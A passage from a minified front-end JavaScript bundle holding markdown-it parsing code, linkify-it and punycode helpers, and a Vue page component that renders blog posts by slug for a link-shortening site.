c=t-1;c>=0;c--){const n=e[c];if(n.marker!==95&&n.marker!==42||n.end===-1)continue;const r=e[n.end],o=c>0&&e[c-1].end===n.end+1&&e[c-1].marker===n.marker&&e[c-1].token===n.token-1&&e[n.end+1].token===r.token+1,i=String.fromCharCode(n.marker),a=u.tokens[n.token];a.type=o?"strong_open":"em_open",a.tag=o?"strong":"em",a.nesting=1,a.markup=o?i+i:i,a.content="";const s=u.tokens[r.token];s.type=o?"strong_close":"em_close",s.tag=o?"strong":"em",s.nesting=-1,s.markup=o?i+i:i,s.content="",o&&(u.tokens[e[c-1].token].content="",u.tokens[e[n.end+1].token].content="",c--)}}function Mt(u){const e=u.tokens_meta,t=u.tokens_meta.length;Xu(u,u.delimiters);for(let c=0;c<t;c++)e[c]&&e[c].delimiters&&Xu(u,e[c].delimiters)}const p0={tokenize:zt,postProcess:Mt};function It(u,e){let t,c,n,r,o="",i="",a=u.pos,s=!0;if(u.src.charCodeAt(u.pos)!==91)return!1;const f=u.pos,d=u.posMax,b=u.pos+1,h=u.md.helpers.parseLinkLabel(u,u.pos,!0);if(h<0)return!1;let l=h+1;if(l<d&&u.src.charCodeAt(l)===40){for(s=!1,l++;l<d&&(t=u.src.charCodeAt(l),!(!E(t)&&t!==10));l++);if(l>=d)return!1;if(a=l,n=u.md.helpers.parseLinkDestination(u.src,l,u.posMax),n.ok){for(o=u.md.normalizeLink(n.str),u.md.validateLink(o)?l=n.pos:o="",a=l;l<d&&(t=u.src.charCodeAt(l),!(!E(t)&&t!==10));l++);if(n=u.md.helpers.parseLinkTitle(u.src,l,u.posMax),l<d&&a!==l&&n.ok)for(i=n.str,l=n.pos;l<d&&(t=u.src.charCodeAt(l),!(!E(t)&&t!==10));l++);}(l>=d||u.src.charCodeAt(l)!==41)&&(s=!0),l++}if(s){if(typeof u.env.references>"u")return!1;if(l<d&&u.src.charCodeAt(l)===91?(a=l+1,l=u.md.helpers.parseLinkLabel(u,l),l>=0?c=u.src.slice(a,l++):l=h+1):l=h+1,c||(c=u.src.slice(b,h)),r=u.env.references[lu(c)],!r)return u.pos=f,!1;o=r.href,i=r.title}if(!e){u.pos=b,u.posMax=h;const k=u.push("link_open","a",1),g=[["href",o]];k.attrs=g,i&&g.push(["title",i]),u.linkLevel++,u.md.inline.tokenize(u),u.linkLevel--,u.push("link_close","a",-1)}return u.pos=l,u.posMax=d,!0}function qt(u,e){let t,c,n,r,o,i,a,s,f="";const d=u.pos,b=u.posMax;if(u.src.charCodeAt(u.pos)!==33||u.src.charCodeAt(u.pos+1)!==91)return!1;const h=u.pos+2,l=u.md.helpers.parseLinkLabel(u,u.pos+1,!1);if(l<0)return!1;if(r=l+1,r<b&&u.src.charCodeAt(r)===40){for(r++;r<b&&(t=u.src.charCodeAt(r),!(!E(t)&&t!==10));r++);if(r>=b)return!1;for(s=r,i=u.md.helpers.parseLinkDestination(u.src,r,u.posMax),i.ok&&(f=u.md.normalizeLink(i.str),u.md.validateLink(f)?r=i.pos:f=""),s=r;r<b&&(t=u.src.charCodeAt(r),!(!E(t)&&t!==10));r++);if(i=u.md.helpers.parseLinkTitle(u.src,r,u.posMax),r<b&&s!==r&&i.ok)for(a=i.str,r=i.pos;r<b&&(t=u.src.charCodeAt(r),!(!E(t)&&t!==10));r++);else a="";if(r>=b||u.src.charCodeAt(r)!==41)return u.pos=d,!1;r++}else{if(typeof u.env.references>"u")return!1;if(r<b&&u.src.charCodeAt(r)===91?(s=r+1,r=u.md.helpers.parseLinkLabel(u,r),r>=0?n=u.src.slice(s,r++):r=l+1):r=l+1,n||(n=u.src.slice(h,l)),o=u.env.references[lu(n)],!o)return u.pos=d,!1;f=o.href,a=o.title}if(!e){c=u.src.slice(h,l);const k=[];u.md.inline.parse(c,u.md,u.env,k);const g=u.push("image","img",0),C=[["src",f],["alt",""]];g.attrs=C,g.children=k,g.content=c,a&&C.push(["title",a])}return u.pos=r,u.posMax=b,!0}const Rt=/^([a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*)$/,Lt=/^([a-zA-Z][a-zA-Z0-9+.-]{1,31}):([^<>\x00-\x20]*)$/;function Pt(u,e){let t=u.pos;if(u.src.charCodeAt(t)!==60)return!1;const c=u.pos,n=u.posMax;for(;;){if(++t>=n)return!1;const o=u.src.charCodeAt(t);if(o===60)return!1;if(o===62)break}const r=u.src.slice(c+1,t);if(Lt.test(r)){const o=u.md.normalizeLink(r);if(!u.md.validateLink(o))return!1;if(!e){const i=u.push("link_open","a",1);i.attrs=[["href",o]],i.markup="autolink",i.info="auto";const a=u.push("text","",0);a.content=u.md.normalizeLinkText(r);const s=u.push("link_close","a",-1);s.markup="autolink",s.info="auto"}return u.pos+=r.length+2,!0}if(Rt.test(r)){const o=u.md.normalizeLink("mailto:"+r);if(!u.md.validateLink(o))return!1;if(!e){const i=u.push("link_open","a",1);i.attrs=[["href",o]],i.markup="autolink",i.info="auto";const a=u.push("text","",0);a.content=u.md.normalizeLinkText(r);const s=u.push("link_close","a",-1);s.markup="autolink",s.info="auto"}return u.pos+=r.length+2,!0}return!1}function Nt(u){return/^<a[>\s]/i.test(u)}function Ot(u){return/^<\/a\s*>/i.test(u)}function jt(u){const e=u|32;return e>=97&&e<=122}function $t(u,e){if(!u.md.options.html)return!1;const t=u.posMax,c=u.pos;if(u.src.charCodeAt(c)!==60||c+2>=t)return!1;const n=u.src.charCodeAt(c+1);if(n!==33&&n!==63&&n!==47&&!jt(n))return!1;const r=u.src.slice(c).match(_t);if(!r)return!1;if(!e){const o=u.push("html_inline","",0);o.content=r[0],Nt(o.content)&&u.linkLevel++,Ot(o.content)&&u.linkLevel--}return u.pos+=r[0].length,!0}const Ut=/^&#((?:x[a-f0-9]{1,6}|[0-9]{1,7}));/i,Ht=/^&([a-z][a-z0-9]{1,31});/i;function Zt(u,e){const t=u.pos,c=u.posMax;if(u.src.charCodeAt(t)!==38||t+1>=c)return!1;if(u.src.charCodeAt(t+1)===35){const r=u.src.slice(t).match(Ut);if(r){if(!e){const o=r[1][0].toLowerCase()==="x"?parseInt(r[1].slice(1),16):parseInt(r[1],10),i=u.push("text_special","",0);i.content=Tu(o)?au(o):au(65533),i.markup=r[0],i.info="entity"}return u.pos+=r[0].length,!0}}else{const r=u.src.slice(t).match(Ht);if(r){const o=o0(r[0]);if(o!==r[0]){if(!e){const i=u.push("text_special","",0);i.content=o,i.markup=r[0],i.info="entity"}return u.pos+=r[0].length,!0}}}return!1}function Yu(u){const e={},t=u.length;if(!t)return;let c=0,n=-2;const r=[];for(let o=0;o<t;o++){const i=u[o];if(r.push(0),(u[c].marker!==i.marker||n!==i.token-1)&&(c=o),n=i.token,i.length=i.length||0,!i.close)continue;e.hasOwnProperty(i.marker)||(e[i.marker]=[-1,-1,-1,-1,-1,-1]);const a=e[i.marker][(i.open?3:0)+i.length%3];let s=c-r[c]-1,f=s;for(;s>a;s-=r[s]+1){const d=u[s];if(d.marker===i.marker&&d.open&&d.end<0){let b=!1;if((d.close||i.open)&&(d.length+i.length)%3===0&&(d.length%3!==0||i.length%3!==0)&&(b=!0),!b){const h=s>0&&!u[s-1].open?r[s-1]+1:0;r[o]=o-s+h,r[s]=h,i.open=!1,d.end=o,d.close=!1,f=-1,n=-2;break}}}f!==-1&&(e[i.marker][(i.open?3:0)+(i.length||0)%3]=f)}}function Vt(u){const e=u.tokens_meta,t=u.tokens_meta.length;Yu(u.delimiters);for(let c=0;c<t;c++)e[c]&&e[c].delimiters&&Yu(e[c].delimiters)}function Gt(u){let e,t,c=0;const n=u.tokens,r=u.tokens.length;for(e=t=0;e<r;e++)n[e].nesting<0&&c--,n[e].level=c,n[e].nesting>0&&c++,n[e].type==="text"&&e+1<r&&n[e+1].type==="text"?n[e+1].content=n[e].content+n[e+1].content:(e!==t&&(n[t]=n[e]),t++);e!==t&&(n.length=t)}const gu=[["text",Ft],["linkify",yt],["newline",wt],["escape",vt],["backticks",St],["strikethrough",b0.tokenize],["emphasis",p0.tokenize],["link",It],["image",qt],["autolink",Pt],["html_inline",$t],["entity",Zt]],Du=[["balance_pairs",Vt],["strikethrough",b0.postProcess],["emphasis",p0.postProcess],["fragments_join",Gt]];function ru(){this.ruler=new S;for(let u=0;u<gu.length;u++)this.ruler.push(gu[u][0],gu[u][1]);this.ruler2=new S;for(let u=0;u<Du.length;u++)this.ruler2.push(Du[u][0],Du[u][1])}ru.prototype.skipToken=function(u){const e=u.pos,t=this.ruler.getRules(""),c=t.length,n=u.md.options.maxNesting,r=u.cache;if(typeof r[e]<"u"){u.pos=r[e];return}let o=!1;if(u.level<n){for(let i=0;i<c;i++)if(u.level++,o=t[i](u,!0),u.level--,o){if(e>=u.pos)throw new Error("inline rule didn't increment state.pos");break}}else u.pos=u.posMax;o||u.pos++,r[e]=u.pos};ru.prototype.tokenize=function(u){const e=this.ruler.getRules(""),t=e.length,c=u.posMax,n=u.md.options.maxNesting;for(;u.pos<c;){const r=u.pos;let o=!1;if(u.level<n){for(let i=0;i<t;i++)if(o=e[i](u,!1),o){if(r>=u.pos)throw new Error("inline rule didn't increment state.pos");break}}if(o){if(u.pos>=c)break;continue}u.pending+=u.src[u.pos++]}u.pending&&u.pushPending()};ru.prototype.parse=function(u,e,t,c){const n=new this.State(u,e,t,c);this.tokenize(n);const r=this.ruler2.getRules(""),o=r.length;for(let i=0;i<o;i++)r[i](n)};ru.prototype.State=tu;function Wt(u){const e={};u=u||{},e.src_Any=t0.source,e.src_Cc=r0.source,e.src_Z=c0.source,e.src_P=Su.source,e.src_ZPCc=[e.src_Z,e.src_P,e.src_Cc].join("|"),e.src_ZCc=[e.src_Z,e.src_Cc].join("|");const t="[><｜]";return e.src_pseudo_letter="(?:(?!"+t+"|"+e.src_ZPCc+")"+e.src_Any+")",e.src_ip4="(?:(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.){3}(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)",e.src_auth="(?:(?:(?!"+e.src_ZCc+"|[@/\\[\\]()]).)+@)?",e.src_port="(?::(?:6(?:[0-4]\\d{3}|5(?:[0-4]\\d{2}|5(?:[0-2]\\d|3[0-5])))|[1-5]?\\d{1,4}))?",e.src_host_terminator="(?=$|"+t+"|"+e.src_ZPCc+")(?!"+(u["---"]?"-(?!--)|":"-|")+"_|:\\d|\\.-|\\.(?!$|"+e.src_ZPCc+"))",e.src_path="(?:[/?#](?:(?!"+e.src_ZCc+"|"+t+`|[()[\\]{}.,"'?!\\-;]).|\\[(?:(?!`+e.src_ZCc+"|\\]).)*\\]|\\((?:(?!"+e.src_ZCc+"|[)]).)*\\)|\\{(?:(?!"+e.src_ZCc+'|[}]).)*\\}|\\"(?:(?!'+e.src_ZCc+`|["]).)+\\"|\\'(?:(?!`+e.src_ZCc+"|[']).)+\\'|\\'(?="+e.src_pseudo_letter+"|[-])|\\.{2,}[a-zA-Z0-9%/&]|\\.(?!"+e.src_ZCc+"|[.]|$)|"+(u["---"]?"\\-(?!--(?:[^-]|$))(?:-*)|":"\\-+|")+",(?!"+e.src_ZCc+"|$)|;(?!"+e.src_ZCc+"|$)|\\!+(?!"+e.src_ZCc+"|[!]|$)|\\?(?!"+e.src_ZCc+"|[?]|$))+|\\/)?",e.src_email_name='[\\-;:&=\\+\\$,\\.a-zA-Z0-9_][\\-;:&=\\+\\$,\\"\\.a-zA-Z0-9_]*',e.src_xn="xn--[a-z0-9\\-]{1,59}",e.src_domain_root="(?:"+e.src_xn+"|"+e.src_pseudo_letter+"{1,63})",e.src_domain="(?:"+e.src_xn+"|(?:"+e.src_pseudo_letter+")|(?:"+e.src_pseudo_letter+"(?:-|"+e.src_pseudo_letter+"){0,61}"+e.src_pseudo_letter+"))",e.src_host="(?:(?:(?:(?:"+e.src_domain+")\\.)*"+e.src_domain+"))",e.tpl_host_fuzzy="(?:"+e.src_ip4+"|(?:(?:(?:"+e.src_domain+")\\.)+(?:%TLDS%)))",e.tpl_host_no_ip_fuzzy="(?:(?:(?:"+e.src_domain+")\\.)+(?:%TLDS%))",e.src_host_strict=e.src_host+e.src_host_terminator,e.tpl_host_fuzzy_strict=e.tpl_host_fuzzy+e.src_host_terminator,e.src_host_port_strict=e.src_host+e.src_port+e.src_host_terminator,e.tpl_host_port_fuzzy_strict=e.tpl_host_fuzzy+e.src_port+e.src_host_terminator,e.tpl_host_port_no_ip_fuzzy_strict=e.tpl_host_no_ip_fuzzy+e.src_port+e.src_host_terminator,e.tpl_host_fuzzy_test="localhost|www\\.|\\.\\d{1,3}\\.|(?:\\.(?:%TLDS%)(?:"+e.src_ZPCc+"|>|$))",e.tpl_email_fuzzy="(^|"+t+'|"|\\(|'+e.src_ZCc+")("+e.src_email_name+"@"+e.tpl_host_fuzzy_strict+")",e.tpl_link_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|｜]|"+e.src_ZPCc+"))((?![$+<=>^`|｜])"+e.tpl_host_port_fuzzy_strict+e.src_path+")",e.tpl_link_no_ip_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|｜]|"+e.src_ZPCc+"))((?![$+<=>^`|｜])"+e.tpl_host_port_no_ip_fuzzy_strict+e.src_path+")",e}function Au(u){return Array.prototype.slice.call(arguments,1).forEach(function(t){t&&Object.keys(t).forEach(function(c){u[c]=t[c]})}),u}function hu(u){return Object.prototype.toString.call(u)}function Jt(u){return hu(u)==="[object String]"}function Qt(u){return hu(u)==="[object Object]"}function Xt(u){return hu(u)==="[object RegExp]"}function Ku(u){return hu(u)==="[object Function]"}function Yt(u){return u.replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}const x0={fuzzyLink:!0,fuzzyEmail:!0,fuzzyIP:!1};function Kt(u){return Object.keys(u||{}).reduce(function(e,t){return e||x0.hasOwnProperty(t)},!1)}const ur={"http:":{validate:function(u,e,t){const c=u.slice(e);return t.re.http||(t.re.http=new RegExp("^\\/\\/"+t.re.src_auth+t.re.src_host_port_strict+t.re.src_path,"i")),t.re.http.test(c)?c.match(t.re.http)[0].length:0}},"https:":"http:","ftp:":"http:","//":{validate:function(u,e,t){const c=u.slice(e);return t.re.no_http||(t.re.no_http=new RegExp("^"+t.re.src_auth+"(?:localhost|(?:(?:"+t.re.src_domain+")\\.)+"+t.re.src_domain_root+")"+t.re.src_port+t.re.src_host_terminator+t.re.src_path,"i")),t.re.no_http.test(c)?e>=3&&u[e-3]===":"||e>=3&&u[e-3]==="/"?0:c.match(t.re.no_http)[0].length:0}},"mailto:":{validate:function(u,e,t){const c=u.slice(e);return t.re.mailto||(t.re.mailto=new RegExp("^"+t.re.src_email_name+"@"+t.re.src_host_strict,"i")),t.re.mailto.test(c)?c.match(t.re.mailto)[0].length:0}}},er="a[cdefgilmnoqrstuwxz]|b[abdefghijmnorstvwyz]|c[acdfghiklmnoruvwxyz]|d[ejkmoz]|e[cegrstu]|f[ijkmor]|g[abdefghilmnpqrstuwy]|h[kmnrtu]|i[delmnoqrst]|j[emop]|k[eghimnprwyz]|l[abcikrstuvy]|m[acdeghklmnopqrstuvwxyz]|n[acefgilopruz]|om|p[aefghklmnrstwy]|qa|r[eosuw]|s[abcdeghijklmnortuvxyz]|t[cdfghjklmnortvwz]|u[agksyz]|v[aceginu]|w[fs]|y[et]|z[amw]",tr="biz|com|edu|gov|net|org|pro|web|xxx|aero|asia|coop|info|museum|name|shop|рф".split("|");function rr(u){u.__index__=-1,u.__text_cache__=""}function nr(u){return function(e,t){const c=e.slice(t);return u.test(c)?c.match(u)[0].length:0}}function u0(){return function(u,e){e.normalize(u)}}function su(u){const e=u.re=Wt(u.__opts__),t=u.__tlds__.slice();u.onCompile(),u.__tlds_replaced__||t.push(er),t.push(e.src_xn),e.src_tlds=t.join("|");function c(i){return i.replace("%TLDS%",e.src_tlds)}e.email_fuzzy=RegExp(c(e.tpl_email_fuzzy),"i"),e.link_fuzzy=RegExp(c(e.tpl_link_fuzzy),"i"),e.link_no_ip_fuzzy=RegExp(c(e.tpl_link_no_ip_fuzzy),"i"),e.host_fuzzy_test=RegExp(c(e.tpl_host_fuzzy_test),"i");const n=[];u.__compiled__={};function r(i,a){throw new Error('(LinkifyIt) Invalid schema "'+i+'": '+a)}Object.keys(u.__schemas__).forEach(function(i){const a=u.__schemas__[i];if(a===null)return;const s={validate:null,link:null};if(u.__compiled__[i]=s,Qt(a)){Xt(a.validate)?s.validate=nr(a.validate):Ku(a.validate)?s.validate=a.validate:r(i,a),Ku(a.normalize)?s.normalize=a.normalize:a.normalize?r(i,a):s.normalize=u0();return}if(Jt(a)){n.push(i);return}r(i,a)}),n.forEach(function(i){u.__compiled__[u.__schemas__[i]]&&(u.__compiled__[i].validate=u.__compiled__[u.__schemas__[i]].validate,u.__compiled__[i].normalize=u.__compiled__[u.__schemas__[i]].normalize)}),u.__compiled__[""]={validate:null,normalize:u0()};const o=Object.keys(u.__compiled__).filter(function(i){return i.length>0&&u.__compiled__[i]}).map(Yt).join("|");u.re.schema_test=RegExp("(^|(?!_)(?:[><｜]|"+e.src_ZPCc+"))("+o+")","i"),u.re.schema_search=RegExp("(^|(?!_)(?:[><｜]|"+e.src_ZPCc+"))("+o+")","ig"),u.re.schema_at_start=RegExp("^"+u.re.schema_search.source,"i"),u.re.pretest=RegExp("("+u.re.schema_test.source+")|("+u.re.host_fuzzy_test.source+")|@","i"),rr(u)}function cr(u,e){const t=u.__index__,c=u.__last_index__,n=u.__text_cache__.slice(t,c);this.schema=u.__schema__.toLowerCase(),this.index=t+e,this.lastIndex=c+e,this.raw=n,this.text=n,this.url=n}function yu(u,e){const t=new cr(u,e);return u.__compiled__[t.schema].normalize(t,u),t}function B(u,e){if(!(this instanceof B))return new B(u,e);e||Kt(u)&&(e=u,u={}),this.__opts__=Au({},x0,e),this.__index__=-1,this.__last_index__=-1,this.__schema__="",this.__text_cache__="",this.__schemas__=Au({},ur,u),this.__compiled__={},this.__tlds__=tr,this.__tlds_replaced__=!1,this.re={},su(this)}B.prototype.add=function(e,t){return this.__schemas__[e]=t,su(this),this};B.prototype.set=function(e){return this.__opts__=Au(this.__opts__,e),this};B.prototype.test=function(e){if(this.__text_cache__=e,this.__index__=-1,!e.length)return!1;let t,c,n,r,o,i,a,s,f;if(this.re.schema_test.test(e)){for(a=this.re.schema_search,a.lastIndex=0;(t=a.exec(e))!==null;)if(r=this.testSchemaAt(e,t[2],a.lastIndex),r){this.__schema__=t[2],this.__index__=t.index+t[1].length,this.__last_index__=t.index+t[0].length+r;break}}return this.__opts__.fuzzyLink&&this.__compiled__["http:"]&&(s=e.search(this.re.host_fuzzy_test),s>=0&&(this.__index__<0||s<this.__index__)&&(c=e.match(this.__opts__.fuzzyIP?this.re.link_fuzzy:this.re.link_no_ip_fuzzy))!==null&&(o=c.index+c[1].length,(this.__index__<0||o<this.__index__)&&(this.__schema__="",this.__index__=o,this.__last_index__=c.index+c[0].length))),this.__opts__.fuzzyEmail&&this.__compiled__["mailto:"]&&(f=e.indexOf("@"),f>=0&&(n=e.match(this.re.email_fuzzy))!==null&&(o=n.index+n[1].length,i=n.index+n[0].length,(this.__index__<0||o<this.__index__||o===this.__index__&&i>this.__last_index__)&&(this.__schema__="mailto:",this.__index__=o,this.__last_index__=i))),this.__index__>=0};B.prototype.pretest=function(e){return this.re.pretest.test(e)};B.prototype.testSchemaAt=function(e,t,c){return this.__compiled__[t.toLowerCase()]?this.__compiled__[t.toLowerCase()].validate(e,c,this):0};B.prototype.match=function(e){const t=[];let c=0;this.__index__>=0&&this.__text_cache__===e&&(t.push(yu(this,c)),c=this.__last_index__);let n=c?e.slice(c):e;for(;this.test(n);)t.push(yu(this,c)),n=n.slice(this.__last_index__),c+=this.__last_index__;return t.length?t:null};B.prototype.matchAtStart=function(e){if(this.__text_cache__=e,this.__index__=-1,!e.length)return null;const t=this.re.schema_at_start.exec(e);if(!t)return null;const c=this.testSchemaAt(e,t[2],t[0].length);return c?(this.__schema__=t[2],this.__index__=t.index+t[1].length,this.__last_index__=t.index+t[0].length+c,yu(this,0)):null};B.prototype.tlds=function(e,t){return e=Array.isArray(e)?e:[e],t?(this.__tlds__=this.__tlds__.concat(e).sort().filter(function(c,n,r){return c!==r[n-1]}).reverse(),su(this),this):(this.__tlds__=e.slice(),this.__tlds_replaced__=!0,su(this),this)};B.prototype.normalize=function(e){e.schema||(e.url="http://"+e.url),e.schema==="mailto:"&&!/^mailto:/i.test(e.url)&&(e.url="mailto:"+e.url)};B.prototype.onCompile=function(){};const V=2147483647,I=36,Iu=1,uu=26,ir=38,or=700,_0=72,m0=128,k0="-",ar=/^xn--/,sr=/[^\0-\x7F]/,fr=/[\x2E\u3002\uFF0E\uFF61]/g,lr={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},Cu=I-Iu,q=Math.floor,Eu=String.fromCharCode;function N(u){throw new RangeError(lr[u])}function dr(u,e){const t=[];let c=u.length;for(;c--;)t[c]=e(u[c]);return t}function g0(u,e){const t=u.split("@");let c="";t.length>1&&(c=t[0]+"@",u=t[1]),u=u.replace(fr,".");const n=u.split("."),r=dr(n,e).join(".");return c+r}function D0(u){const e=[];let t=0;const c=u.length;for(;t<c;){const n=u.charCodeAt(t++);if(n>=55296&&n<=56319&&t<c){const r=u.charCodeAt(t++);(r&64512)==56320?e.push(((n&1023)<<10)+(r&1023)+65536):(e.push(n),t--)}else e.push(n)}return e}const hr=u=>String.fromCodePoint(...u),br=function(u){return u>=48&&u<58?26+(u-48):u>=65&&u<91?u-65:u>=97&&u<123?u-97:I},e0=function(u,e){return u+22+75*(u<26)-((e!=0)<<5)},C0=function(u,e,t){let c=0;for(u=t?q(u/or):u>>1,u+=q(u/e);u>Cu*uu>>1;c+=I)u=q(u/Cu);return q(c+(Cu+1)*u/(u+ir))},E0=function(u){const e=[],t=u.length;let c=0,n=m0,r=_0,o=u.lastIndexOf(k0);o<0&&(o=0);for(let i=0;i<o;++i)u.charCodeAt(i)>=128&&N("not-basic"),e.push(u.charCodeAt(i));for(let i=o>0?o+1:0;i<t;){const a=c;for(let f=1,d=I;;d+=I){i>=t&&N("invalid-input");const b=br(u.charCodeAt(i++));b>=I&&N("invalid-input"),b>q((V-c)/f)&&N("overflow"),c+=b*f;const h=d<=r?Iu:d>=r+uu?uu:d-r;if(b<h)break;const l=I-h;f>q(V/l)&&N("overflow"),f*=l}const s=e.length+1;r=C0(c-a,s,a==0),q(c/s)>V-n&&N("overflow"),n+=q(c/s),c%=s,e.splice(c++,0,n)}return String.fromCodePoint(...e)},F0=function(u){const e=[];u=D0(u);const t=u.length;let c=m0,n=0,r=_0;for(const a of u)a<128&&e.push(Eu(a));const o=e.length;let i=o;for(o&&e.push(k0);i<t;){let a=V;for(const f of u)f>=c&&f<a&&(a=f);const s=i+1;a-c>q((V-n)/s)&&N("overflow"),n+=(a-c)*s,c=a;for(const f of u)if(f<c&&++n>V&&N("overflow"),f===c){let d=n;for(let b=I;;b+=I){const h=b<=r?Iu:b>=r+uu?uu:b-r;if(d<h)break;const l=d-h,k=I-h;e.push(Eu(e0(h+l%k,0))),d=q(l/k)}e.push(Eu(e0(d,0))),r=C0(n,s,i===o),n=0,++i}++n,++c}return e.join("")},pr=function(u){return g0(u,function(e){return ar.test(e)?E0(e.slice(4).toLowerCase()):e})},xr=function(u){return g0(u,function(e){return sr.test(e)?"xn--"+F0(e):e})},A0={version:"2.3.1",ucs2:{decode:D0,encode:hr},decode:E0,encode:F0,toASCII:xr,toUnicode:pr},_r={options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"“”‘’",highlight:null,maxNesting:100},components:{core:{},block:{},inline:{}}},mr={options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"“”‘’",highlight:null,maxNesting:20},components:{core:{rules:["normalize","block","inline","text_join"]},block:{rules:["paragraph"]},inline:{rules:["text"],rules2:["balance_pairs","fragments_join"]}}},kr={options:{html:!0,xhtmlOut:!0,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"“”‘’",highlight:null,maxNesting:20},components:{core:{rules:["normalize","block","inline","text_join"]},block:{rules:["blockquote","code","fence","heading","hr","html_block","lheading","list","reference","paragraph"]},inline:{rules:["autolink","backticks","emphasis","entity","escape","html_inline","image","link","newline","text"],rules2:["balance_pairs","emphasis","fragments_join"]}}},gr={default:_r,zero:mr,commonmark:kr},Dr=/^(vbscript|javascript|file|data):/,Cr=/^data:image\/(gif|png|jpeg|webp);/;function Er(u){const e=u.trim().toLowerCase();return Dr.test(e)?Cr.test(e):!0}const y0=["http:","https:","mailto:"];function Fr(u){const e=vu(u,!0);if(e.hostname&&(!e.protocol||y0.indexOf(e.protocol)>=0))try{e.hostname=A0.toASCII(e.hostname)}catch{}return eu(wu(e))}function Ar(u){const e=vu(u,!0);if(e.hostname&&(!e.protocol||y0.indexOf(e.protocol)>=0))try{e.hostname=A0.toUnicode(e.hostname)}catch{}return G(wu(e),G.defaultChars+"%")}function T(u,e){if(!(this instanceof T))return new T(u,e);e||Bu(u)||(e=u||{},u="default"),this.inline=new ru,this.block=new du,this.core=new zu,this.renderer=new J,this.linkify=new B,this.validateLink=Er,this.normalizeLink=Fr,this.normalizeLinkText=Ar,this.utils=we,this.helpers=fu({},Te),this.options={},this.configure(u),e&&this.set(e)}T.prototype.set=function(u){return fu(this.options,u),this};T.prototype.configure=function(u){const e=this;if(Bu(u)){const t=u;if(u=gr[t],!u)throw new Error('Wrong `markdown-it` preset "'+t+'", check name')}if(!u)throw new Error("Wrong `markdown-it` preset, can't be empty");return u.options&&e.set(u.options),u.components&&Object.keys(u.components).forEach(function(t){u.components[t].rules&&e[t].ruler.enableOnly(u.components[t].rules),u.components[t].rules2&&e[t].ruler2.enableOnly(u.components[t].rules2)}),this};T.prototype.enable=function(u,e){let t=[];Array.isArray(u)||(u=[u]),["core","block","inline"].forEach(function(n){t=t.concat(this[n].ruler.enable(u,!0))},this),t=t.concat(this.inline.ruler2.enable(u,!0));const c=u.filter(function(n){return t.indexOf(n)<0});if(c.length&&!e)throw new Error("MarkdownIt. Failed to enable unknown rule(s): "+c);return this};T.prototype.disable=function(u,e){let t=[];Array.isArray(u)||(u=[u]),["core","block","inline"].forEach(function(n){t=t.concat(this[n].ruler.disable(u,!0))},this),t=t.concat(this.inline.ruler2.disable(u,!0));const c=u.filter(function(n){return t.indexOf(n)<0});if(c.length&&!e)throw new Error("MarkdownIt. Failed to disable unknown rule(s): "+c);return this};T.prototype.use=function(u){const e=[this].concat(Array.prototype.slice.call(arguments,1));return u.apply(u,e),this};T.prototype.parse=function(u,e){if(typeof u!="string")throw new Error("Input data should be a String");const t=new this.core.State(u,this,e);return this.core.process(t),t.tokens};T.prototype.render=function(u,e){return e=e||{},this.renderer.render(this.parse(u,e),this.options,e)};T.prototype.parseInline=function(u,e){const t=new this.core.State(u,this,e);return t.inlineMode=!0,this.core.process(t),t.tokens};T.prototype.renderInline=function(u,e){return e=e||{},this.renderer.render(this.parseInline(u,e),this.options,e)};const yr={class:"mx-auto sm:my-1 max-w-3xl lg:max-w-7xl py-16 px-6 sm:py-24 lg:px-8 bg-motivecolor-background"},wr={class:"sm:px-4 lg:flex lg:items-center lg:justify-between lg:px-0"},vr={class:"max-w-5xl"},Sr={class:"text-4xl font-bold tracking-tight text-motivecolor-backgroundLighter sm:text-5xl lg:text-6xl"},Br={class:"mt-5 text-xl text-motivecolor-accent"},Tr={class:"bg-white py-16 sm:py-12"},zr={class:"mx-auto max-w-7xl px-6 lg:px-8"},Mr={class:"mx-auto max-w-4xl"},Ir={class:"leading-loose"},qr={class:"flex max-w-4xl flex-col items-start justify-between"},Rr={key:0,class:"text-center text-xs flex flex-col justify-center items-center my-3"},Lr=["src","alt"],Pr={class:"flex items-center gap-x-4 text-xs"},Nr=["datetime"],Or=["href"],jr=["innerHTML"],$r=["innerHTML"],Ur={class:"relative mt-8 flex items-center gap-x-4"},Hr=["src","alt"],Zr={class:"text-sm leading-6"},Vr={class:"font-semibold text-gray-900"},Gr=["href"],Wr={class:"text-gray-600"},un=I0({__name:"[slug]",setup(u){const e=q0(),t=T("default"),c=`${e.params.slug}`;let n="";const r=B0.find(o=>o.slug===c);if(!r)throw R0({statusCode:404,statusMessage:"Page Not Found"});return r.contentMD&&(n=t.render(r.contentMD)),O0({title:r?.pageTitle,meta:[{name:"description",content:r?.metaDescription}],link:[{rel:"canonical",href:"https://cutdown.link"+e.path}]}),(o,i)=>{const a=T0,s=M0,f=z0;return nu(),L0(f,{name:"main"},P0({bottom:pu(()=>[Ru(s)]),_:2},[F(r)?{name:"header",fn:pu(()=>[A("div",yr,[A("div",wr,[A("div",vr,[A("h1",Sr,U(F(r).title),1),A("h2",Br,U(F(r).subTitle),1)])])])]),key:"0"}:void 0,F(r)?{name:"default",fn:pu(()=>[A("div",Tr,[A("div",zr,[A("div",Mr,[A("div",Ir,[A("article",qr,[F(r).image?(nu(),xu("div",Rr,[A("img",{src:F(r).image,alt:F(r).imageAlt,class:"sm:w-3/4 w-full rounded-md"},null,8,Lr),Lu(" "+U(F(r).imageCredit),1)])):N0("",!0),A("div",Pr,[A("time",{datetime:F(r).datetime,class:"text-gray-500"},U(F(r).date),9,Nr),A("a",{href:F(r).category.href,class:"relative z-10 rounded-full bg-motivecolor-accent px-3 py-1.5 font-medium text-motivecolor-text 